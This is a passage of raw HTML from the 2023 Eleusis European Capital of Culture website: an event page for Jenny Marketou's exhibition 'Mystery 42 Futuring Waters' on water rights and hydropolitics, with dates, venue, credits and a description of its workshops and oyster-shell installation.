41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 46695-9a8b663 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0e4d5b elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="c0e4d5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c0b5e6" data-id="8c0b5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a192b1d elementor-widget elementor-widget-spacer" data-id="a192b1d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 46695-6af609d -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-59085cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59085cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c83e6d" data-id="1c83e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d22b2dd elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d22b2dd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 42 Futuring Waters</h1>				</div>
				</div>
		<!-- hidden widget 46695-6997966 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edab7ca" data-id="edab7ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d266e8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d266e8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-480a78e" data-id="480a78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55a38d event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="f55a38d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1034067505" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-3597" id="em-event-1034067505" data-view-id="1034067505">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/"></a>
	<span class="meta-data data-text">Dates</span>  
    <span class="meta-data event-dates">16.09.2023—01.10.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">00:00</span> 
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/">Mystery 42 Futuring Waters</a></h3>
     
    <a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/">
        <div class="event-meta event-date">16.09.2023—01.10.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/">Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator...</a></div>
    <div class="event-desc"><p>Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/education-training/">Education/Training</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/environment/">Environment</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/exhibition/">Exhibition</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b7ac661 elementor-widget elementor-widget-template" data-id="b7ac661" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Credits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conception/Installation/ Project Management: Jenny Marketou<br />
Assistant/ Installation Design: Panagis Marketos<br />
Curatorial Advisor/ Text for this brochure: Eleni Riga<br />
Meetings led by: Nikos Anastasopoulos, Blanca de La Torre, Dimitra Ioannou (textlab), Ariana Kalliga, Denis Maksimov-Gupta, Panagis Marketos, Michael J. Scoullos, Joulia Strauss, Tatiana Theodoropoulou, Angela YT Chan<br />
Videography: Alexandra Masmanidi<br />
Project coordination: Zoi Moutsokou, Director of Contemporary Art 2023 Eleusis, Anastasia Tsopelaki, Architect<br />
Audience Development: Yannis Koukmas, Director of Audience Development &amp; Participa-tion 2023 Eleusis, Maria Papakonstantinou, Director of Student Community Activation &amp; Participation 2023 Eleusis, Fjorida Cenaj, Public Participation Support Officer 2023 Eleusis<br />
Production company: Eight</p>
<p>Many thanks for their participation during workshops<br />
7th Elementary School of Aspropyrgos, 1st and 8th Elementary School of Elefsina, Kostas Sapoutzis, Evy Anthi</p>
<p>Many thanks for their collaboration to:<br />
Alexandra Tsigkou, Director of Environmental Education of Elefsina</p>
<p>A Production of 2023 Eleusis European Capital of Cultural</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Exhibition</strong></p>
<p>Duration: 16.09.2023 to 01.10. 2023</p>
<p>Hours: Tuesday to Friday, 5 – 9 p.m. Saturday to Sunday 11:00 &#8211; 14:00 and 17.00 – 21.00</p>
<p>Location: Canteen Art Hub/ Anapsiktirio</p>
<p>Performative installation and official opening</p>
<p>Day: 22.09.2023</p>
<p>Time: 18.30-20.00</p>
<p>Location: Vlycha and Canteen Art Hub/ Anapsiktirio</p>
<p>Publication launch and exhibition closing</p>
<p>Day: 1.10.2023</p>
<p>Time: 18.00-20.00</p>
<p>Location: Canteen Art Hub, / Anapsiktirio</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 46695-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c108490 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="c108490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Elefsina has all the necessary ingredients to map and recreate an inclusive future for all water bodies. From the local to the global, a collective speculative approach was implemented around key questions about the future of waters such as &#8220;What’s next for water? How can we design the future with water? Who is entitled to participate in water legislation, whose views and rules are heard and taken into account? Whose definitions, priorities and interests prevail?&#8221;.</p>
<p>Through a series of public interdisciplinary and interartistic meetings (workshops, lectures, performances, site visits, etc.) that took place from May 29 to June 30, 2023 at the Canteen art hub/ Anapsiktirio on the waterfront of Elefsina, Marketou introduced a multitude of participants &#8211; especially young people, children and citizens of Elefsina and the wider area of the Thriasian Field &#8211; in innovative ways to co-shape new potential socio-ecological futures with water as an active agent in shaping civil society and public space.</p>
<p>One of the main approaches that Marketou proposes is futuring, practices that bring actors to-gether around one or more speculative futures and through critical thinking and dialogue they share specific directions for action. The exhibition includes photographs and artifacts that came from the aforementioned meetings utilizing various futuring techniques. The works differ in their materiality, sometimes they consist of plasticine, fabric, paper and sometimes of legumes, shells, oysters and other materials, the majority of which are organic, non-polluting and do not submit to the extractive economy. Also, an immersive video installation with short interviews conducted with the meeting facilitators and selected documentation from the meetings is presented along with an installation of nine hanging banners printed with short poems created by the participants of the workshop Water Time led by Dimitra Ioannou.</p>
<p>Furthermore, Marketou places great emphasis on the body, on embodied and situated knowledge. Here, the body represents an important scale of analysis of space, our closest geography, a scale that resists the privileging of abstraction at the expense of lived experiences. Each body is both space and has its space; it produces space and is produced in space (Simonsen, 2003). With an interartistic attitude, Marketou, inspired by the poetry of Nathalie Diaz and more specifically her poem &#8220;The first water is the body&#8221;, is forming a political space for all bodies of water with oysters as protagonists. Thus, in a parallel outdoor event at Vlycha on September 22, 2023, she realizes a public sculptural intervention entitled The Hatchery using tabby, a mixture of oyster shells, sand, algae and water. The Hatchery deals with the filtering effect oysters have on water and proposes a poetic interpretation of underwater habitats inspired by the architecture of oysters, meaning a complex function that involves the purification of polluted waters and ensures the ecological well-being of seawater.</p>
<p>Finally, the exhibition is accompanied by a special printed publication entitled “A Speculative Manifesto for &#8211; and from the Water of Elefsina”, as a result of an οn-site and interdisciplinary research that includes, among other texts by the guests of the meeting, a comprehensive manifesto, a written declaration for and from the water of Elefsina demanding their rights by introducing the concept of personhood. The rights of nature recognize ecosystems as subjects of law and empower people and governments to defend nature&#8217;s rights for the benefit of ecosystems. The publication will be presented during a special launch on September 30, 2023.</p>
<p>A Speculative Manifesto for &#8211; and from the Water of Elefsina is part of Jenny Marketou&#8217;s year-long interdisciplinary research that examines ways of dealing with the climate crisis, which is linked to abusive human interventions in the environment. Marketou actively participates in the history of socially engaged and collaborative art that took shape in the ‘90s after a series of up-heavals of important conceptual and historical developments that took place in the ‘60s. After careful research, Marketou combines art and speculative design to create sculptural ecosystems using dead oysters and shells as raw and live material bringing our attention to ecological issues with focus on bodies of water. In addition, oysters not only act as water filters, sea level rise mitigators and food sources but also as a powerful metaphor for redefining both environmental and social justice. Marketou works internationally on hydropolitics: Her artistic practice is exemplified by her collaboration with scientists, activists, academics and boat builders as part of The Billion Oyster Project and the Swale Lab on Governors Island in New York, where she lives and works.</p>
<div id='gallery-1' class='gallery galleryid-46695 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://2023eleusis.eu/en/?attachment_id=46668'><img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/09/Futuring-Watera-Jenny-MARKETOU-MG_6662-1-1.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee8d895 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ee8d895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b38e17e" data-id="b38e17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21eda8f elementor-widget elementor-widget-template" data-id="21eda8f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30445" class="elementor elementor-30445 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7cda3c9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cda3c9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30799b84" data-id="30799b84" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d5ed522" data-id="7d5ed522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f83c7ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f83c7ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5475da59" data-id="5475da59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-213f3b28 elementor-widget elementor-widget-text-editor" data-id="213f3b28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5218d62f elementor-widget elementor-widget-heading" data-id="5218d62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Environment</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-29522e10 elementor-widget elementor-widget-text-editor" data-id="29522e10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The second axis focuses on the Environment, sustainability and wellbeing, seeking new ways to take ownership of the city, and focusing on the need to redefine our relationship with nature and the environment as a prerequisite for sustainable development. The thematic axis Environment comprises the three themes/notions of &#8220;Demeter-Mother Earth&#8221;, &#8220;Persephone&#8221; and &#8220;Ecoculture Festival&#8221;, corresponding to significant features of the relationship between human beings and the environment. 								</div>
				</div>
				<div class="elementor-element elementor-element-76abebed elementor-align-left elementor-widget elementor-widget-button" data-id="76abebed" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/perivallon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77e4ead9" data-id="77e4ead9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d27639 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d27639" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c42cb" data-id="21c42cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b4222 elementor-widget elementor-widget-template" data-id="09b4222" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
